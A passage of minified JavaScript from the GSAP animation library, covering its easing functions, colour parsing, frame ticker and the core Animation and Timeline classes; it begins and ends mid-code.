e.parent&&E(e),e._start=x((s(r)?r:r||t!==mt?ye(t,r,e):t._time)+e._delay),e._end=x(e._start+(e.totalDuration()/Math.abs(e.timeScale())||0)),z(t,e,"_first","_last",t._sort?"_start":0),ge(e)||(t._recent=e),i||U(t,e),t}function N(t,e){return(ae.ScrollTrigger||p("scrollTrigger",e))&&ae.ScrollTrigger.create(e,t)}function q(t,e,r,i){return We(t,e),t._initted?!r&&t._pt&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&wt!==De.frame?(ue.push(t),t._lazy=[e,i],1):void 0:1}function V(t,e,r,i){var n=t._repeat,s=x(e)||0,a=t._tTime/t._tDur;return a&&!i&&(t._time*=s/t._dur),t._dur=s,t._tDur=n?n<0?1e10:x(s*(n+1)+t._rDelay*n):s,0<a&&!i?Y(t,t._tTime=t._tDur*a):t.parent&&L(t),r||F(t.parent,t),t}function j(t){return t instanceof Ne?F(t):V(t,t._dur)}function Q(t,e,r){var i,n,a=s(e[1]),o=(a?2:1)+(t<2?0:1),h=e[o];if(a&&(h.duration=e[1]),h.parent=r,t){for(i=h,n=r;n&&!("immediateRender"in i);)i=n.vars.defaults||{},n=u(n.vars.inherit)&&n.parent;h.immediateRender=u(i.immediateRender),t<2?h.runBackwards=1:h.startAt=e[o-1]}return new Je(e[0],h,e[1+o])}function G(t,e){return t||0===t?e(t):e}function W(t,e){return i(t)&&(e=se.exec(t))?e[1]:""}function H(t,e){return t&&o(t)&&"length"in t&&(!e&&!t.length||t.length-1 in t&&o(t[0]))&&!t.nodeType&&t!==gt}function Z(t){return t.sort(function(){return.5-Math.random()})}function $(t){if(n(t))return t;var e=o(t)?t:{each:t},r=Fe(e.ease),s=e.from||0,a=parseFloat(e.base)||0,u={},h=0<s&&s<1,f=isNaN(s)||h,l=e.axis,p=s,_=s;return i(s)?p=_={center:.5,edges:.5,end:1}[s]||0:!h&&f&&(p=s[0],_=s[1]),function(t,i,n){var o,h,c,d,m,g,v,y,T,w=(n||e).length,b=u[w];if(!b){if(!(T="auto"===e.grid?0:(e.grid||[1,qt])[1])){for(v=-qt;v<(v=n[T++].getBoundingClientRect().left)&&T<w;);T--}for(b=u[w]=[],o=f?Math.min(T,w)*p-.5:s%T,h=T===qt?0:f?w*_/T-.5:s/T|0,y=qt,g=v=0;g<w;g++)c=g%T-o,d=h-(g/T|0),b[g]=m=l?Math.abs("y"===l?d:c):Wt(c*c+d*d),v<m&&(v=m),m<y&&(y=m);"random"===s&&Z(b),b.max=v-y,b.min=y,b.v=w=(parseFloat(e.amount)||parseFloat(e.each)*(w<T?w-1:l?"y"===l?w/T:T:Math.max(T,w/T))||0)*("edges"===s?-1:1),b.b=w<0?a-w:a,b.u=W(e.amount||e.each)||0,r=r&&w<0?Ee(r):r}return w=(b[t]-b.min)/b.max||0,x(b.b+(r?r(w):w)*b.v)+b.u}}function J(t){var e=Math.pow(10,((t+"").split(".")[1]||"").length);return function(r){var i=Math.round(parseFloat(r)/t)*t*e;return(i-i%1)/e+(s(r)?0:W(r))}}function K(t,e){var r,i,a=Jt(t);return!a&&o(t)&&(r=a=t.radius||qt,t.values?(t=we(t.values),(i=!s(t[0]))&&(r*=r)):t=J(t.increment)),G(e,a?n(t)?function(e){return i=t(e),Math.abs(i-e)<=r?i:e}:function(e){for(var n,a,o=parseFloat(i?e.x:e),u=parseFloat(i?e.y:0),h=qt,f=0,l=t.length;l--;)(n=i?(n=t[l].x-o)*n+(a=t[l].y-u)*a:Math.abs(t[l]-o))<h&&(h=n,f=l);return f=!r||h<=r?t[f]:e,i||f===e||s(e)?f:f+W(e)}:J(t))}function tt(t,e,r,i){return G(Jt(t)?!e:!0===r?!!(r=0):!i,function(){return Jt(t)?t[~~(Math.random()*t.length)]:(r=r||1e-5)&&(i=r<1?Math.pow(10,(r+"").length-2):1)&&Math.floor(Math.round((t-r/2+Math.random()*(e-t+.99*r))/r)*r*i)/i})}function et(t,e,r){return G(r,function(r){return t[~~e(r)]})}function rt(t){for(var e,r,i,n,s=0,a="";~(e=t.indexOf("random(",s));)i=t.indexOf(")",e),n="["===t.charAt(e+7),r=t.substr(e+7,i-e-7).match(n?ne:Kt),a+=t.substr(s,e-s)+tt(n?r:+r[0],n?0:+r[1],+r[2]||1e-5),s=i+1;return a+t.substr(s,t.length-s)}function it(t,e,r){var i,n,s,a=t.labels,o=qt;for(i in a)(n=a[i]-e)<0==!!r&&n&&o>(n=Math.abs(n))&&(s=i,o=n);return s}function nt(t){return E(t),t.scrollTrigger&&t.scrollTrigger.kill(!1),t.progress()<1&&Me(t,"onInterrupt"),t}function st(t,e,r){return(6*(t+=t<0?1:1<t?-1:0)<1?e+(r-e)*t*6:t<.5?r:3*t<2?e+(r-e)*(2/3-t)*6:e)*Oe+.5|0}function at(t,e,r){var i,n,a,o,u,h,f,l,p,_,c=t?s(t)?[t>>16,t>>8&Oe,t&Oe]:0:ke.black;if(!c){if(","===t.substr(-1)&&(t=t.substr(0,t.length-1)),ke[t])c=ke[t];else if("#"===t.charAt(0)){if(t.length<6&&(t="#"+(i=t.charAt(1))+i+(n=t.charAt(2))+n+(a=t.charAt(3))+a+(5===t.length?t.charAt(4)+t.charAt(4):"")),9===t.length)return[(c=parseInt(t.substr(1,6),16))>>16,c>>8&Oe,c&Oe,parseInt(t.substr(7),16)/255];c=[(t=parseInt(t.substr(1),16))>>16,t>>8&Oe,t&Oe]}else if("hsl"===t.substr(0,3))if(c=_=t.match(Kt),e){if(~t.indexOf("="))return c=t.match(te),r&&c.length<4&&(c[3]=1),c}else o=+c[0]%360/360,u=c[1]/100,i=2*(h=c[2]/100)-(n=h<=.5?h*(u+1):h+u-h*u),3<c.length&&(c[3]*=1),c[0]=st(o+1/3,i,n),c[1]=st(o,i,n),c[2]=st(o-1/3,i,n);else c=t.match(Kt)||ke.transparent;c=c.map(Number)}return e&&!_&&(i=c[0]/Oe,n=c[1]/Oe,a=c[2]/Oe,h=((f=Math.max(i,n,a))+(l=Math.min(i,n,a)))/2,f===l?o=u=0:(p=f-l,u=.5<h?p/(2-f-l):p/(f+l),o=f===i?(n-a)/p+(n<a?6:0):f===n?(a-i)/p+2:(i-n)/p+4,o*=60),c[0]=~~(o+.5),c[1]=~~(100*u+.5),c[2]=~~(100*h+.5)),r&&c.length<4&&(c[3]=1),c}function ot(t){var e=[],r=[],i=-1;return t.split(Ae).forEach(function(t){var n=t.match(ee)||[];e.push.apply(e,n),r.push(i+=n.length+1)}),e.c=r,e}function ut(t,e,r){var i,n,s,a,o="",u=(t+o).match(Ae),h=e?"hsla(":"rgba(",f=0;if(!u)return t;if(u=u.map(function(t){return(t=at(t,e,1))&&h+(e?t[0]+","+t[1]+"%,"+t[2]+"%,"+t[3]:t.join(","))+")"}),r&&(s=ot(t),(i=r.c).join(o)!==s.c.join(o)))for(a=(n=t.replace(Ae,"1").split(ee)).length-1;f<a;f++)o+=n[f]+(~i.indexOf(f)?u.shift()||h+"0,0,0,0)":(s.length?s:u.length?u:r).shift());if(!n)for(a=(n=t.split(Ae)).length-1;f<a;f++)o+=n[f]+u[f];return o+n[a]}function ht(t){var e,r=t.join(" ");if(Ae.lastIndex=0,Ae.test(r))return e=Ce.test(r),t[1]=ut(t[1],e),t[0]=ut(t[0],e,ot(t[1])),!0}function ft(t,e){for(var r,i=t._first;i;)i instanceof Ne?ft(i,e):!i.vars.yoyoEase||i._yoyo&&i._repeat||i._yoyo===e||(i.timeline?ft(i.timeline,e):(r=i._ease,i._ease=i._yEase,i._yEase=r,i._yoyo=e)),i=i._next}function lt(t,e,r,i){void 0===r&&(r=function(t){return 1-e(1-t)}),void 0===i&&(i=function(t){return t<.5?e(2*t)/2:1-e(2*(1-t))/2});var n,s={easeIn:e,easeOut:r,easeInOut:i};return y(t,function(t){for(var e in Se[t]=ae[t]=s,Se[n=t.toLowerCase()]=r,s)Se[n+("easeIn"===e?".in":"easeOut"===e?".out":".inOut")]=Se[t+"."+e]=s[e]}),s}function pt(t){return function(e){return e<.5?(1-t(1-2*e))/2:.5+t(2*(e-.5))/2}}function _t(t,e,r){function i(t){return 1===t?1:n*Math.pow(2,-10*t)*Zt((t-a)*s)+1}var n=1<=e?e:1,s=(r||(t?.3:.45))/(e<1?e:1),a=s/jt*(Math.asin(1/n)||0),o="out"===t?i:"in"===t?function(t){return 1-i(1-t)}:pt(i);return s=jt/s,o.config=function(e,r){return _t(t,e,r)},o}function ct(t,e){function r(t){return t?--t*t*((e+1)*t+e)+1:0}void 0===e&&(e=1.70158);var i="out"===t?r:"in"===t?function(t){return 1-r(1-t)}:pt(r);return i.config=function(e){return ct(t,e)},i}var dt,mt,gt,vt,yt,Tt,xt,wt,bt,Mt,Ot,kt,At,Ct,Dt,Pt,St,zt,Rt,Et,Ft,Bt,It,Lt,Yt,Ut,Xt={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},Nt={duration:.5,overwrite:!1,delay:0},qt=1e8,Vt=1/qt,jt=2*Math.PI,Qt=jt/4,Gt=0,Wt=Math.sqrt,Ht=Math.cos,Zt=Math.sin,$t="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},Jt=Array.isArray,Kt=/(?:-?\.?\d|\.)+/gi,te=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,ee=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,re=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,ie=/[+-]=-?[.\d]+/,ne=/[^,'"\[\]\s]+/gi,se=/^[+\-=e\s\d]*\d+[.\d]*([a-z]*|%)\s*$/i,ae={},oe={},ue=[],he={},fe={},le={},pe=30,_e=[],ce="",de=function(t,e){for(var r in e)t[r]=e[r];return t},me=function(t,e){var r=Math.floor(t/=e);return t&&r===t?r-1:r},ge=function(t){var e=t.data;return"isFromStart"===e||"isStart"===e},ve={_start:0,endTime:d,totalDuration:d},ye=function t(e,r,n){var s,a,o,u=e.labels,h=e._recent||ve,f=e.duration()>=qt?h.endTime(!1):e._dur;return i(r)&&(isNaN(r)||r in u)?(a=r.charAt(0),o="%"===r.substr(-1),s=r.indexOf("="),"<"===a||">"===a?(0<=s&&(r=r.replace(/=/,"")),("<"===a?h._start:h.endTime(0<=h._repeat))+(parseFloat(r.substr(1))||0)*(o?(s<0?h:n).totalDuration()/100:1)):s<0?(r in u||(u[r]=f),u[r]):(a=parseFloat(r.charAt(s-1)+r.substr(s+1)),o&&n&&(a=a/100*(Jt(n)?n[0]:n).totalDuration()),1<s?t(e,r.substr(0,s-1),n)+a:f+a)):null==r?f:+r},Te=function(t,e,r){return r<t?t:e<r?e:r},xe=[].slice,we=function(t,e,r){return!i(t)||r||!vt&&Pe()?Jt(t)?function(t,e,r){return void 0===r&&(r=[]),t.forEach(function(t){return i(t)&&!e||H(t,1)?r.push.apply(r,we(t)):r.push(t)})||r}(t,r):H(t)?xe.call(t,0):t?[t]:[]:xe.call((e||yt).querySelectorAll(t),0)},be=function(t,e,r,i,n){var s=e-t,a=i-r;return G(n,function(e){return r+((e-t)/s*a||0)})},Me=function(t,e,r){var i,n,s=t.vars,a=s[e];if(a)return i=s[e+"Params"],n=s.callbackScope||t,r&&ue.length&&M(),i?a.apply(n,i):a.call(n)},Oe=255,ke={aqua:[0,Oe,Oe],lime:[0,Oe,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,Oe],navy:[0,0,128],white:[Oe,Oe,Oe],olive:[128,128,0],yellow:[Oe,Oe,0],orange:[Oe,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[Oe,0,0],pink:[Oe,192,203],cyan:[0,Oe,Oe],transparent:[Oe,Oe,Oe,0]},Ae=function(){var t,e="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b";for(t in ke)e+="|"+t+"\\b";return new RegExp(e+")","gi")}(),Ce=/hsl[a]?\(/,De=(St=Date.now,zt=500,Rt=33,Et=St(),Ft=Et,It=Bt=1e3/240,Ct={time:0,frame:0,tick:function(){Be(!0)},deltaRatio:function(t){return Dt/(1e3/(t||60))},wake:function(){xt&&(!vt&&h()&&(gt=vt=window,yt=gt.document||{},ae.gsap=gr,(gt.gsapVersions||(gt.gsapVersions=[])).push(gr.version),l(Tt||gt.GreenSockGlobals||!gt.gsap&&gt||{}),At=gt.requestAnimationFrame),Ot&&Ct.sleep(),kt=At||function(t){return setTimeout(t,It-1e3*Ct.time+1|0)},Mt=1,Be(2))},sleep:function(){(At?gt.cancelAnimationFrame:clearTimeout)(Ot),Mt=0,kt=d},lagSmoothing:function(t,e){zt=t||1e8,Rt=Math.min(e,zt,0)},fps:function(t){Bt=1e3/(t||240),It=1e3*Ct.time+Bt},add:function(t,e,r){var i=e?function(e,r,n,s){t(e,r,n,s),Ct.remove(i)}:t;return Ct.remove(t),Lt[r?"unshift":"push"](i),Pe(),i},remove:function(t,e){~(e=Lt.indexOf(t))&&Lt.splice(e,1)&&e<=Pt&&Pt--},_listeners:Lt=[]}),Pe=function(){return!Mt&&De.wake()},Se={},ze=/^[\d.\-M][\d.\-,\s]/,Re=/["']/g,Ee=function(t){return function(e){return 1-t(1-e)}},Fe=function(t,e){return t&&(n(t)?t:Se[t]||function(t){var e=(t+"").split("("),r=Se[e[0]];return r&&1<e.length&&r.config?r.config.apply(null,~t.indexOf("{")?[function(t){for(var e,r,i,n={},s=t.substr(1,t.length-3).split(":"),a=s[0],o=1,u=s.length;o<u;o++)r=s[o],e=o!==u-1?r.lastIndexOf(","):r.length,i=r.substr(0,e),n[a]=isNaN(i)?i.replace(Re,"").trim():+i,a=r.substr(e+1).trim();return n}(e[1])]:function(t){var e=t.indexOf("(")+1,r=t.indexOf(")"),i=t.indexOf("(",e);return t.substring(e,~i&&i<r?t.indexOf(")",r+1):r)}(t).split(",").map(k)):Se._CE&&ze.test(t)?Se._CE("",t):r}(t))||e};function Be(t){var e,r,i,n,s=St()-Ft,a=!0===t;if(zt<s&&(Et+=s-Rt),(0<(e=(i=(Ft+=s)-Et)-It)||a)&&(n=++Ct.frame,Dt=i-1e3*Ct.time,Ct.time=i/=1e3,It+=e+(Bt<=e?4:Bt-e),r=1),a||(Ot=kt(Be)),r)for(Pt=0;Pt<Lt.length;Pt++)Lt[Pt](i,Dt,n,t)}function Ie(t){return t<Ut?Yt*t*t:t<.7272727272727273?Yt*Math.pow(t-1.5/2.75,2)+.75:t<.9090909090909092?Yt*(t-=2.25/2.75)*t+.9375:Yt*Math.pow(t-2.625/2.75,2)+.984375}y("Linear,Quad,Cubic,Quart,Quint,Strong",function(t,e){var r=e<5?e+1:e;lt(t+",Power"+(r-1),e?function(t){return Math.pow(t,r)}:function(t){return t},function(t){return 1-Math.pow(1-t,r)},function(t){return t<.5?Math.pow(2*t,r)/2:1-Math.pow(2*(1-t),r)/2})}),Se.Linear.easeNone=Se.none=Se.Linear.easeIn,lt("Elastic",_t("in"),_t("out"),_t()),Yt=7.5625,Ut=1/2.75,lt("Bounce",function(t){return 1-Ie(1-t)},Ie),lt("Expo",function(t){return t?Math.pow(2,10*(t-1)):0}),lt("Circ",function(t){return-(Wt(1-t*t)-1)}),lt("Sine",function(t){return 1===t?1:1-Ht(t*Qt)}),lt("Back",ct("in"),ct("out"),ct()),Se.SteppedEase=Se.steps=ae.SteppedEase={config:function(t,e){void 0===t&&(t=1);var r=1/t,i=t+(e?0:1),n=e?1:0;return function(t){return((i*Te(0,.99999999,t)|0)+n)*r}}},Nt.ease=Se["quad.out"],y("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",function(t){return ce+=t+","+t+"Params,"});var Le,Ye=function(t,e){this.id=Gt++,(t._gsap=this).target=t,this.harness=e,this.get=e?e.get:v,this.set=e?e.getSetter:nr},Ue=((Le=Xe.prototype).delay=function(t){return t||0===t?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},Le.duration=function(t){return arguments.length?this.totalDuration(0<this._repeat?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},Le.totalDuration=function(t){return arguments.length?(this._dirty=0,V(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},Le.totalTime=function(t,e){if(Pe(),!arguments.length)return this._tTime;var r=this._dp;if(r&&r.smoothChildTiming&&this._ts){for(Y(this,t),!r._dp||r.parent||U(r,this);r&&r.parent;)r.parent._time!==r._start+(0<=r._ts?r._tTime/r._ts:(r.totalDuration()-r._tTime)/-r._ts)&&r.totalTime(r._tTime,!0),r=r.parent;!this.parent&&this._dp.autoRemoveChildren&&(0<this._ts&&t<this._tDur||this._ts<0&&0<t||!this._tDur&&!t)&&X(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!e||this._initted&&Math.abs(this._zTime)===Vt||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),O(this,t,e)),this},Le.time=function(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+B(this))%(this._dur+this._rDelay)||(t?this._dur:0),e):this._time},Le.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},Le.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+B(this),e):this.duration()?Math.min(1,this._time/this._dur):this.ratio},Le.iteration=function(t,e){var r=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*r,e):this._repeat?me(this._tTime,r)+1:1},Le.timeScale=function(t){if(!arguments.length)return this._rts===-Vt?0:this._rts;if(this._rts===t)return this;var e=this.parent&&this._ts?I(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||t===-Vt?0:this._rts,this.totalTime(Te(-this._delay,this._tDur,e),!0),L(this),function(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent;return t}(this)},Le.paused=function(t){return arguments.length?(this._ps!==t&&((this._ps=t)?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(Pe(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&Math.abs(this._zTime)!==Vt&&(this._tTime-=Vt)))),this):this._ps},Le.startTime=function(t){if(arguments.length){this._start=t;var e=this.parent||this._dp;return!e||!e._sort&&this.parent||X(e,this,t-this._delay),this}return this._start},Le.endTime=function(t){return this._start+(u(t)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},Le.rawTime=function(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?I(e.rawTime(t),this):this._tTime:this._tTime},Le.globalTime=function(t){for(var e=this,r=arguments.length?t:e.rawTime();e;)r=e._start+r/(e._ts||1),e=e._dp;return r},Le.repeat=function(t){return arguments.length?(this._repeat=t===1/0?-2:t,j(this)):-2===this._repeat?1/0:this._repeat},Le.repeatDelay=function(t){if(arguments.length){var e=this._time;return this._rDelay=t,j(this),e?this.time(e):this}return this._rDelay},Le.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},Le.seek=function(t,e){return this.totalTime(ye(this,t),u(e))},Le.restart=function(t,e){return this.play().totalTime(t?-this._delay:0,u(e))},Le.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},Le.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},Le.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},Le.resume=function(){return this.paused(!1)},Le.reversed=function(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-Vt:0)),this):this._rts<0},Le.invalidate=function(){return this._initted=this._act=0,this._zTime=-Vt,this},Le.isActive=function(){var t,e=this.parent||this._dp,r=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(t=e.rawTime(!0))>=r&&t<this.endTime(!0)-Vt))},Le.eventCallback=function(t,e,r){var i=this.vars;return 1<arguments.length?(e?(i[t]=e,r&&(i[t+"Params"]=r),"onUpdate"===t&&(this._onUpdate=e)):delete i[t],this):i[t]},Le.then=function(t){var e=this;return new Promise(function(r){function i(){var t=e.then;e.then=null,n(s)&&(s=s(e))&&(s.then||s===e)&&(e.then=t),r(s),e.then=t}var s=n(t)?t:A;e._initted&&1===e.totalProgress()&&0<=e._ts||!e._tTime&&e._ts<0?i():e._prom=i})},Le.kill=function(){nt(this)},Xe);function Xe(t){this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat===1/0?-2:t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,V(this,+t.duration,1,1),this.data=t.data,Mt||De.wake()}C(Ue.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-Vt,_prom:0,_ps:!1,_rts:1});var Ne=function(t){function a(e,i){var n;return void 0===e&&(e={}),(n=t.call(this,e)||this).labels={},n.smoothChildTiming=!!e.smoothChildTiming,n.autoRemoveChildren=!!e.autoRemoveChildren,n._sort=u(e.sortChildren),mt&&X(e.parent||mt,r(n),i),e.reversed&&n.reverse(),e.paused&&n.paused(!0),e.scrollTrigger&&N(r(n),e.scrollTrigger),n}e(a,t);var o=a.prototype;return o.to=function(t,e,r){return Q(0,arguments,this),this},o.from=function(t,e,r){return Q(1,arguments,this),this},o.fromTo=function(t,e,r,i){return Q(2,arguments,this),this},o.set=function(t,e,r){return e.duration=0,e.parent=this,S(e).repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new Je(t,e,ye(this,r),1),this},o.call=function(t,e,r){return X(this,Je.delayedCall(0,t,e),r)},o.staggerTo=function(t,e,r,i,n,s,a){return r.duration=e,r.stagger=r.stagger||i,r.onComplete=s,r.onCompleteParams=a,r.parent=this,new Je(t,r,ye(this,n)),this},o.staggerFrom=function(t,e,r,i,n,s,a){return r.runBackwards=1,S(r).immediateRender=u(r.immediateRender),this.staggerTo(t,e,r,i,n,s,a)},o.staggerFromTo=function(t,e,r,i,n,s,a,o){return i.startAt=r,S(i).immediateRender=u(i.immediateRender),this.staggerTo(t,e,i,n,s,a,o)},o.render=function(t,e,r){var i,n,s,a,o,u,h,f,l,p,_,c,d=this._time,m=this._dirty?this.totalDuration():this._tDur,g=this._dur,v=t<=0?0:x(t),y=this._zTime<0!=t<0&&(this._initted||!g);if(this!==mt&&m<v&&0<=t&&(v=m),v!==this._tTime||r||y){if(d!==this._time&&g&&(v+=this._time-d,t+=this._time-d),i=v,l=this._start,u=!(f=this._ts),y&&(g||(d=this._zTime),!t&&e||(this._zTime=t)),this._repeat){if(_=this._yoyo,o=g+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*o+t,e,r);if(i=x(v%o),v===m?(a=this._repeat,i=g):((a=~~(v/o))&&a===v/o&&(i=g,a--),g<i&&(i=g)),p=me(this._tTime,o),!d&&this._tTime&&p!==a&&(p=a),_&&1&a&&(i=g-i,c=1),a!==p&&!this._lock){var T=_&&1&p,w=T===(_&&1&a);if(a<p&&(T=!T),d=T?0:g,this._lock=1,this.render(d||(c?0:x(a*o)),e,!g)._lock=0,this._tTime=v,!e&&this.parent&&Me(this,"onRepeat"),this.vars.repeatRefresh&&!c&&(this.invalidate()._lock=1),d&&d!==this._time||u!=!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(g=this._dur,m=this._tDur,w&&(this._lock=2,d=T?g:-1e-4,this.render(d,!0),this.vars.repeatRefresh&&!c&&this.invalidate()),this._lock=0,!this._ts&&!u)return this;ft(this,c)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(h=function(t,e,r){var i;if(e<r)for(i=t._first;i&&i._start<=r;){if("isPause"===i.data&&i._start>e)return i;i=i._next}else for(i=t._last;i&&i._start>=r;){if("isPause"===i.data&&i._start<e)return i;i=i._prev}}(this,x(d),x(i)))&&(v-=i-(i=h._start)),this._tTime=v,this._time=i,this._act=!f,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t,d=0),!d&&i&&!e&&(Me(this,"onStart"),this._tTime!==v))return this;if(d<=i&&0<=t)for(n=this._first;n;){if(s=n._next,(n._act||i>=n._start)&&n._ts&&h!==n){if(n.parent!==this)return this.render(t,e,r);if(n.render(0<n._ts?(i-n._start)*n._ts:(n._dirty?n.totalDuration():n._tDur)+(i-n._start)*n._ts,e,r),i!==this._time||!this._ts&&!u){h=0,s&&(v+=this._zTime=-Vt);break}}n=s}else{n=this._last;for(var b=t<0?t:i;n;){if(s=n._prev,(n._act||b<=n._end)&&n._ts&&h!==n){if(n.parent!==this)return this.render(t,e,r);if(n.render(0<n._ts?(b-n._start)*n._ts:(n._dirty?n.totalDuration():n._tDur)+(b-n._start)*n._ts,e,r),i!==this._time||!this._ts&&!u){h=0,s&&(v+=this._zTime=b?-Vt:Vt);break}}n=s}}if(h&&!e&&(this.pause(),h.render(d<=i?0:-Vt)._zTime=d<=i?1:-1,this._ts))return this._start=l,L(this),this.render(t,e,r);this._onUpdate&&!e&&Me(this,"onUpdate",!0),(v===m&&this._tTime>=this.totalDuration()||!v&&d)&&(l!==this._start&&Math.abs(f)===Math.abs(this._ts)||this._lock||(!t&&g||!(v===m&&0<this._ts||!v&&this._ts<0)||E(this,1),e||t<0&&!d||!v&&!d&&m||(Me(this,v===m&&0<=t?"onComplete":"onReverseComplete",!0),!this._prom||v<m&&0<this.timeScale()||this._prom())))}return this},o.add=function(t,e){var r=this;if(s(e)||(e=ye(this,e,t)),!(t instanceof Ue)){if(Jt(t))return t.forEach(function(t){return r.add(t,e)}),this;if(i(t))return this.addLabel(t,e);if(!n(t))return this;t=Je.delayedCall(0,t)}return this!==t?X(this,t,e):this},o.getChildren=function(t,e,r,i){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===r&&(r=!0),void 0===i&&(i=-qt);for(var n=[],s=this._first;s;)s._start>=i&&(s instanceof Je?e&&n.push(s):(r&&n.push(s),t&&n.push.apply(n,s.getChildren(!0,e,r)))),s=s._next;return n},o.getById=function(t){for(var e=this.getChildren(1,1,1),r=e.length;r--;)if(e[r].vars.id===t)return e[r]},o.remove=function(t){return i(t)?this.removeLabel(t):n(t)?this.killTweensOf(t):(R(this,t),t===this._recent&&(this._recent=this._last),F(this))},o.totalTime=function(e,r){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=x(De.time-(0<this._ts?e/this._ts:(this.totalDuration()-e)/-this._ts))),t.prototype.totalTime.call(this,e,r),this._forcing=0,this):this._tTime},o.addLabel=function(t,e){return this.labels[t]=ye(this,e),this},o.removeLabel=function(t){return delete this.labels[t],this},o.addPause=function(t,e,r){var i=Je.delayedCall(0,e||d,r);return i.data="isPause",this._hasPause=1,X(this,i,ye(this,t))},o.removePause=function(t){var e=this._first;for(t=ye(this,t);e;)e._start===t&&"isPause"===e.data&&E(e),e=e._next},o.killTweensOf=function(t,e,r){for(var i=this.getTweensOf(t,r),n=i.length;n--;)je!==i[n]&&i[n].kill(t,e);return this},o.getTweensOf=function(t,e){for(var r,i=[],n=we(t),a=this._first,o=s(e);a;)a instanceof Je?b(a._targets,n)&&(o?(!je||a._initted&&a._ts)&&a.globalTime(0)<=e&&a.globalTime(a.totalDuration())>e:!e||a.isActive())&&i.push(a):(r=a.getTweensOf(n,e)).length&&i.push.apply(i,r),a=a._next;return i},o.tweenTo=function(t,e){e=e||{};var r,i=this,n=ye(i,t),s=e.startAt,a=e.onStart,o=e.onStartParams,u=e.immediateRender,h=Je.to(i,C({ease:e.ease||"none",lazy:!1,immediateRender:!1,time:n,overwrite:"auto",duration:e.duration||Math.abs((n-(s&&"time"in s?s.time:i._time))/i.timeScale())||Vt,onStart:function(){if(i.pause(),!r){var t=e.duration||Math.abs((n-(s&&"time"in s?s.time:i._time))/i.timeScale());h._dur!==t&&V(h,t,0,1).render(h._time,!0,!0),r=1}a&&a.apply(h,o||[])}},e));return u?h.render(0):h},o.tweenFromTo=function(t,e,r){return this.tweenTo(e,C({startAt:{time:ye(this,t)}},r))},o.recent=function(){return this._recent},o.nextLabel=function(t){return void 0===t&&(t=this._time),it(this,ye(this,t))},o.previousLabel=function(t){return void 0===t&&(t=this._time),it(this,ye(this,t),1)},o.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+Vt)},o.shiftChildren=function(t,e,r){void 0===r&&(r=0);for(var i,n=this._first,s=this.labels;n;)n._start>=r&&(n._start+=t,n._end+=t),n=n._next;if(e)for(i in s)s[i]>=r&&(s[i]+=t);return F(this)},o.invalidate=function(){var e=this._first;for(this._lock=0;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},o.clear=function(t){void 0===t&&(t=!0);for(var e,r=this._first;r;)e=r._next,this.remove(r),r=e;return this._dp&&(this._time=this._tTime=this._pTime=0),t&&(this.labels={}),F(this)},o.totalDuration=function(t){var e,r,i,n=0,s=this,a=s._last,o=qt;if(arguments.length)return 